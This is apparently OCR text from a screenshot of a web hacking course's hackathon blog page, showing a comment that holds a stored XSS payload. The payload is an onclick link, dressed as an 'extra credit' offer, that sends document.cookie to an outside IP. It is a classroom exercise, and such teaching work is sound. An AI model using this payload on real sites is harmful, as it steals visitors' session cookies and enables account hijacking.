 bopparsr-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the gues
Activities
Google Chrome
Mar 26 13:58
WAPH Blog
waph-hackathon.eastus.cloudapp.azure.com/post.php?id=20
Home | Admin
WAPH-Hackathon3-team18
Members of project team 18 please comment here!
Comments:
Hacker Varun Reddy Patel wrote: Click Here For 15% discount on WAPH course!
Title:
Author: Sruthi Sridhar Bopparthi
Text:
Hello Everyone!
<a onclick="window.location='http://192.167.9.51/?cookie='+document.cookie"> Click here </a> To get 10%
extra Credit!!! Offer is valid to limited time only!
Submit
Blog post - Customized for Web Application Programming and Hacking